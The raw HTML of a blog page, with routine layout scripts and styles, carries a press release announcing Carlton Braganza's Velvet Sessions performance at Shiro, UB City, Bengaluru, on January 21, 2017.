@media screen and (max-width: 500px){.mbg-post-navigation li { width: 100%;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1300px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1300px;
max-width: 1300px;
_width: 1300px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<!--readmore-->
<script type='text/javascript'>
posts_no_thumb_sum = 490;
posts_thumb_sum = 400;
img_thumb_height = 160;
img_thumb_width = 180;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = posts_no_thumb_sum;
if(img.length>=1) {
imgtag = '<span class="posts-thumb" style="float:left; margin-right: 10px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px" /></a></span>';
summ = posts_thumb_sum;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<!--readmore-->
<style>

.responstable {
  margin: 1em 0;
  width: 100%;
  overflow: hidden;
  background: #FFF;
  color: #024457;
  border-radius: 10px;
  border: 1px solid #167F92;
}
.responstable tr {
  border: 1px solid #D9E4E6;
}
.responstable tr:nth-child(odd) {
  background-color: #EAF3F3;
}
.responstable th {
  display: none;
  border: 1px solid #FFF;
  background-color: #167F92;
  color: #FFF;
  padding: 1em;
}
.responstable th:first-child {
  display: table-cell;
  text-align: center;
}
.responstable th:nth-child(2) {
  display: table-cell;
}
.responstable th:nth-child(2) span {
  display: none;
}
.responstable th:nth-child(2):after {
  content: attr(data-th);
}
@media (min-width: 480px) {
  .responstable th:nth-child(2) span {
    display: block;
  }
  .responstable th:nth-child(2):after {
    display: none;
  }
}
.responstable td {
  display: block;
  word-wrap: break-word;
  max-width: 7em;
}
.responstable td:first-child {
  display: table-cell;
  text-align: left;
  border-right: 1px solid #D9E4E6;
}
@media (min-width: 480px) {
  .responstable td {
    border: 1px solid #D9E4E6;
  }
}
.responstable th, .responstable td {
  text-align: left;
  margin: .5em 1em;
}
@media (min-width: 480px) {
  .responstable th, .responstable td {
    display: table-cell;
    padding: 1em;
  }
}

</style>
<!--related posts-->
<style>
#related-posts{
    float:center;
    text-transform:none;
    height:100%;
    padding-top:20px;
    padding-left:5px;
    font-size:15px;
    border-top:1px solid #ddd;
    margin-top:25px
}
#related-posts h2{
    font-size:25px;
    text-transform:none;
    letter-spacing:0em;
    color:#555;
    font-family:Georgia,sans-serif;
    margin-bottom:.7em;
    margin-top:0em;
    padding-top:0em
}
#related-posts a{
    font-family:Georgia,serif;
    text-align:center;
    border-right:1px dotted #DDD;
    color:#2361A1;
    padding:10px 10px 0 10px!important;
    min-height:250px
}
#related-posts a:hover{
    background-color:#E5E5E5
}
</style>
<script type='text/javascript'>
/*<![CDATA[*/
var post_thumbnail_width = 180;
var post_thumbnail_height = 120;
var max_related_entries = 8;

function escapeRegExp(string){return string.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function replaceAll(str,term,replacement){return str.replace(new RegExp(escapeRegExp(term),"g"),replacement)}function display_related_posts(json_feed){for(var defaultnoimage="https://i.ibb.co/yS6JvBh/no-image.jpg",post_titles=new Array,title_num=0,post_urls=new Array,post_thumbnail_url=new Array,relatedpoststitle=(window.location.href,"You might also like:"),border_color="#DDDDDD",i=0;i<json_feed.feed.entry.length;i++){var feed_entry=json_feed.feed.entry[i];post_titles[title_num]=feed_entry.title.$t;try{post_thumbnail_url[title_num]=feed_entry.media$thumbnail.url}catch(error){s=feed_entry.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d?post_thumbnail_url[title_num]=d:"undefined"!=typeof defaultnoimage?post_thumbnail_url[title_num]=defaultnoimage:post_thumbnail_url[title_num]="https://i.ibb.co/yS6JvBh/no-image.jpg"}for(var k=0;k<feed_entry.link.length;k++)"alternate"==feed_entry.link[k].rel&&(post_urls[title_num]=feed_entry.link[k].href,title_num++)}var random_entry=Math.floor((post_titles.length-1)*Math.random()),iteration=0;if(post_titles.length>0){var rp_heading=document.createElement("h2"),textnode=document.createTextNode(relatedpoststitle);rp_heading.appendChild(textnode),document.getElementById("related-posts").appendChild(rp_heading);var rp_container=document.createElement("div");rp_container.setAttribute("style","clear: both;"),rp_container.setAttribute("id","rp-container"),document.getElementById("related-posts").appendChild(rp_container)}for(;iteration<post_titles.length&&20>iteration&&max_related_entries>iteration;)if(post_urls[random_entry]!=currentURL){var rp_anchor=document.createElement("a");0!=iteration?rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;border-left: none "+border_color+";"):rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;"),rp_anchor.setAttribute("id","rp-anchor-"+iteration),rp_anchor.setAttribute("href",post_urls[random_entry]),document.getElementById("rp-container").appendChild(rp_anchor);var rp_img=document.createElement("img");rp_img.setAttribute("style","width:"+post_thumbnail_width+"px;height:"+post_thumbnail_height+"px; border:1px solid #CCCCCC;"),rp_img.setAttribute("id","rp-img-"+iteration);var pin=String(post_thumbnail_url[random_entry].match(/\/s72-c\//));post_thumbnail_url[random_entry]=replaceAll(post_thumbnail_url[random_entry],pin,"/w"+post_thumbnail_width+"-h"+post_thumbnail_height+"-p/"),rp_img.setAttribute("src",post_thumbnail_url[random_entry]),rp_img.setAttribute("alt","Matched post excerpt thumbnail in the post footer."),document.getElementById("rp-anchor-"+iteration).appendChild(rp_img);var rp_para=document.createElement("div");rp_para.setAttribute("style","width:"+post_thumbnail_width+"px; height:"+post_thumbnail_height+"px;border: 0pt none ; margin: auto; padding-top: 18px; line-height:1.6;"),rp_para.setAttribute("id","rp-para-"+iteration);var textnode=document.createTextNode(post_titles[random_entry]);rp_para.appendChild(textnode),document.getElementById("rp-anchor-"+iteration).appendChild(rp_para),iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0}else iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0;post_urls.splice(0,post_urls.length),post_thumbnail_url.splice(0,post_thumbnail_url.length),post_titles.splice(0,post_titles.length)}
/*]]>*/
</script>
<!--related posts-->
<!--TOC-->
<noscript>
<link herf='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
</noscript>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://fonts.googleapis.com/css?family=Oswald';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<script type='text/javascript'>              
//<![CDATA[           
//*************TOC plugin by MyBloggerTricks.com           
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;           
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)           
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}           
//]]>              
</script>
<!--TOC-->
<!--navbar-->
<style>
#nav-trigger {
    display: none;
    text-align: center;
}
#nav-trigger span {
    display: block;
    background-color: #279CEB;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
}
nav#nav-mobile {
    margin: 0px;
}
nav {
    margin-bottom: 30px;
}
#nav-main {
    background-color: #279CEB;
    margin: 0px;
    float: left;
}
#nav-main ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
#nav-main li {
    display: inline-block;
    float: left;
    ont-family: '
    Open Sans'
    , sans-serif;
}
#nav-main li:last-child {
    border-right: none;
}
#nav-main a {
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
    display: block;
}
#nav-main a:hover {
    background-color: #3AB0FF;
    text-decoration: none;
    color: #fff;
}
#nav-mobile {
    position: relatifve;
    display: none;
}
#nav-mobile ul {
    display: none;
    list-style-type: none;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    background-color: #ddf0f9;
    z-index: 10;
    padding: 0px;
    border-bottom: solid 1px #cc0028;
}
nav#nav-mobile li:last-child {
    border-bottom: none;
}
nav#nav-mobile ul {
    padding: 0;
    margin: 0;
}
nav#nav-mobile a {
    display: block;
    color: #29a7e1;
    padding: 10px 0px;
    text-decoration: none;
    border-bottom: 1px solid #00aeef;
    text-align: center;
}
nav#nav-mobile a:hover {
    background-color: #111;
    color: #fff;
}
nav#nav-mobile li {
    display: block;
}
nav#nav-mobile {
    display: none;
}
/* =Media Queries
-------------------------------------------------------------- */

@media all and (max-width: 900px) {
    #nav-trigger {
        display: block;
    }
    #nav-main {
        display: none!important;
    }
    nav#nav-mobile {
        display: block;
    }
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#nav-main").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!--navbar-->
<!--adsense verification-->
<!--adsense verification-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4876595864337922 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pocketpressrelease.com/' style='display: block'>
<img alt='Pocket Press Release' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH3-cGZ0cZpL-R4DrEpHcMnd7dn95mhh9Z_vQ1eyhTk77jC7sp1YGNr5cEZgRe7kSFQWkMpQUH1dx4Rg2gbZAZZoisCYn-4ozoHzA8tTuBoDx9PiK9DfQOlh34ZsEkgoXR8lGRwrkVRQAe495vgW3vJg-E04Klq6YeGkwqiiQub_KdnHMBl1fCn_x-0g=s600' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.pocketpressrelease.com'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business'>Business</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Finance'>Finance</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Health'>Health</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Auto'>Autos</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Travel'>Travel</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sports'>Sports</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Wiki'>Biographies</a></li>
<form action='/search' id='searchThis' method='get' style='display: inline;'><input id='searchBox' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search' vinput=''/>
<input id='searchButton' type='submit' value='Go'/></form>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<ul id='breadcrumbs-bbeginner'>
<li><a href='https://www.pocketpressrelease.com/' rel='tag'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Signature%20Velvet%20Sessions' rel='tag'>Signature Velvet Sessions</a></li>
</ul>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMGDRJ6mqylhcb2HFihoLyvHo4s-ZzvEPsW_0mOpBQHvyM5I4pfkhx1u3nLJYhthFNIQRn2ZphMOSZNqkVTnIM2HqRicaRBr4LkMh9-AGs462C5RCDngry8poy2c4RRI0BK7IYktyeN1A/s640/Carlton+Braganza+and+Band+%25282%2529-min.jpg' itemprop='image_url'/>
<meta content='2672809053767694726' itemprop='blogId'/>
<meta content='4797012704059872557' itemprop='postId'/>
<a name='4797012704059872557'></a>
<h1 class='post-title entry-title' itemprop='name'>
Shiro brings to you its signature Velvet Sessions with Carlton Braganza 
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4797012704059872557' itemprop='articleBody'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='3739013698' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='post-toc'><div dir="ltr" style="text-align: left;" trbidi="on">
<br />
<br />
Saturday, January 21, 2017<br />
<br />
The first Velvet Sessions of 2017 and aren't we excited?? Carlton Braganza will get you moving with upbeat commercial tracks for a perfect Saturday delight &nbsp;Alongside playing will be Opus Bangalore talent Abhijit Gupta, Sylvester Pradeep and Sheridan Brass this Saturday, January 21, 2017 at Shiro, UB City Mall.<br />
<br />
Get set to groove on the trending pop and rock music and some of your favorite tunes with Carlton's rendition. Listen to soul soothing tracks from bands such as Coldplay, Maroon 5, Chainsmokers among many other artists like Justin Bieber, Jason Derulo and Shawn Mendes .Its time to celebrate the start of the year with some of the top hits and addictive party numbers.<br />
<br />
Carlton Braganza is a rare talent who has been an ex officer in the merchant navy and now a restauranteur, musician, singer, photographer, writer, artist, designer and dreamer. Carlton and his band members are known for playing to the crowd and moving from a genre to another with extreme ease.<br />
<br />
Its that time of the weekend to be entertained with some great music, eclectic cocktails and food amidst Shiro's enchanting interiors.<br />
<br />
<b>What</b>: Velvet Sessions with Carlton Braganza<br />
<b>When</b>: Saturday, January 21, 2017<br />
<b>Where</b>: Shiro, 222, 3rd Floor,Triple Height, Vittal Mallya Road, Bengaluru -560001<br />
<b>Time:</b>&nbsp;10.00 PM onwards<br />
<b>Entry:</b>&nbsp;Couple entry free<br />
<b>For reservations: &nbsp;</b>080 41738864/61 and 7259021119.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Shiro brings to you its signature Velvet Sessions with Carlton Braganza " border="0" height="422" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMGDRJ6mqylhcb2HFihoLyvHo4s-ZzvEPsW_0mOpBQHvyM5I4pfkhx1u3nLJYhthFNIQRn2ZphMOSZNqkVTnIM2HqRicaRBr4LkMh9-AGs462C5RCDngry8poy2c4RRI0BK7IYktyeN1A/s640/Carlton+Braganza+and+Band+%25282%2529-min.jpg" title="Shiro brings to you its signature Velvet Sessions with Carlton Braganza " width="640" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Shiro brings to you its signature Velvet Sessions with Carlton Braganza " border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK6g_t-IpjZB_i8eLXve0KOp7I_URjZo9Cy4AlV2sv1ZK_gG3g1yGoIZGVXI8BjDil957CneubEsYcwEEvLiwrBb5IfreipUPU7XgV9haphTkpoiYFA31b5X2eqGpBKPM850R1BrAnHBY/s640/Carlton+Braganza+and+Band%25283%2529-min.jpg" title="Shiro brings to you its signature Velvet Sessions with Carlton Braganza " width="640" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Shiro brings to you its signature Velvet Sessions with Carlton Braganza " border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6jGZ8P72TjajK6nfCemckfgeJI35-fhpmQ-a_GSq7acxslK_lRHHEaSS11pwyaDXZbZQ7Ubsixq9sl-XqDCQCg31BUeJJDrsTHlO5AuLfofKVXKu7VPYPX_wXlY3ENok6QbQIWc4qDGM/s640/Carlton+Braganza+and+Band%25284%2529-min.jpg" title="Shiro brings to you its signature Velvet Sessions with Carlton Braganza " width="640" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Shiro brings to you its signature Velvet Sessions with Carlton Braganza " border="0" height="422" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkXJYjK5ZcAuoiiJW0WzGzPyFqr-91ksAHRrmmryVzNuBi7fOdyld5P-4B3W_ROZ4bd-HkbgfqOhUSy3vm-SMj_Q2o5y_0usn6zohASvlSAoYN7xwYE1MasCpdWyCGTFzv19E-4I7rmc4/s640/Carlton+Braganza+and+Band-min.jpg" title="Shiro brings to you its signature Velvet Sessions with Carlton Braganza " width="640" /></div>
<div>
<br /></div>
</div>
</div><div class='clear'></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='5506518797' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pocketpressrelease.com/2017/01/shiro-brings-to-you-its-signature-velvet-sessions-with-carlton-braganza.html&title=Shiro brings to you its signature Velvet Sessions with Carlton Braganza ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pocketpressrelease.com/2017/01/shiro-brings-to-you-its-signature-velvet-sessions-with-carlton-braganza.html&title=Shiro brings to you its signature Velvet Sessions with Carlton Braganza ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pocketpressrelease.com/2017/01/shiro-brings-to-you-its-signature-velvet-sessions-with-carlton-braganza.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMGDRJ6mqylhcb2HFihoLyvHo4s-ZzvEPsW_0mOpBQHvyM5I4pfkhx1u3nLJYhthFNIQRn2ZphMOSZNqkVTnIM2HqRicaRBr4LkMh9-AGs462C5RCDngry8poy2c4RRI0BK7IYktyeN1A/s640/Carlton+Braganza+and+Band+%25282%2529-min.jpg&description=   Saturday, January 21, 2017   The first Velvet Sessions of 2017 and aren&#39;t we excited?? Carlton Braganza will get you moving with upbe...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pocketpressrelease.com/2017/01/shiro-brings-to-you-its-signature-velvet-sessions-with-carlton-braganza.html&title=Shiro brings to you its signature Velvet Sessions with Carlton Braganza ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<ul class='mbg-post-navigation'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.pocketpressrelease.com/2017/01/anchanto-empowers-merchants-enterprises-cross-border-e-commerce-solution-sell-e-marketplaces.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.pocketpressrelease.com/2017/01/trip-tap-toe-app-can-be-your-best-travel-buddy-planning-a-holiday.html' id='Blog1_blog-pager-older-link'></a>
</li></ul>
<script type='text/javascript'>
//<![CDATA[
(function($){
var newerLink = $('a.newer-link');
var olderLink = $('a.older-link');
$.get(newerLink.attr('href'), function (data) {
newerLink.html('<strong>Next Post</strong> <span>'+$(data).find('.post-title').text()+'</span>');
},"html");
$.get(olderLink.attr('href'), function (data2) {
olderLink.html('<strong>Previous Post</strong> <span>'+$(data2).find('.post-title').text()+'</span>');
},"html");
})(jQuery);
//]]>
</script>
<div id='related-posts'>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/01/shiro-brings-to-you-its-signature-velvet-sessions-with-carlton-braganza.html';
</script>
<script async='async' src='/feeds/posts/default/-/Business?alt=json-in-script&callback=display_related_posts' type='text/javascript'></script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/01/shiro-brings-to-you-its-signature-velvet-sessions-with-carlton-braganza.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/01/shiro-brings-to-you-its-signature-velvet-sessions-with-carlton-braganza.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/01/shiro-brings-to-you-its-signature-velvet-sessions-with-carlton-braganza.html';
</script>
</div><div style='clear:both'></div>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/02/authentication-forum-targeting-counterfeiting-launched-mr-bk-prasad-member-secretary-ministry-of-social-justice-and-department-consumer-affairs-joint-sec-shri-pv-rama-sastry-new-delhi.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9V6R2IA1wJ_aEbNV9ZxwVMGJ9SFXQcQ7wIZFLI2_wkzGtdvQI1PmeNEBitNnbvk8TV-JrDUPvimcOv73zE95R9ytezKivOLCbjadD-RAsliVSnZCFcUWGGSVxsQpCnATer-R_-RYSZ7Q/w72-h72-p-k-no-nu/Glimpse+of+Authentication+Forum+-+2017.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/02/authentication-forum-targeting-counterfeiting-launched-mr-bk-prasad-member-secretary-ministry-of-social-justice-and-department-consumer-affairs-joint-sec-shri-pv-rama-sastry-new-delhi.html'> Authentication Forum targeting counterfeiting launched by Mr BK Prasad, Member &#8211; Secretary, Ministry of Social Justice and Department of Consumer Affairs Joint Sec Shri P.V. Rama Sastry in New Delhi</a></div>
<div class='item-snippet'>   The Authentication Forum 2017 opens today at The Taj Mahal Hotel, Man Singh Road, New Delhi.   &#183; &#160; &#160; &#160; &#160; ASPA &amp; MFI organized Authent...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Srv5I5YNptispSu1eeYReKXly2PvVX1ICM0NfzySwTzJiLfIKP7Q7b2jmZWzoHEruo9VdH7dW3puCZD48uac1ZhyuW3T7r1Dl5_OSjd_7Qc-Ov6WVSanUlXov3yule3RRvD8yuwlOl0/w72-h72-p-k-no-nu/Bhabhiji+Ghar+Pe+Hai+Serial+cast%252C+Characters%252CTimings%252C+Wiki%252CPlot%252CTV+Show+Profile+%2528%2526TV%2529+%25281%2529.png' width='100'/>
</a>
</div>
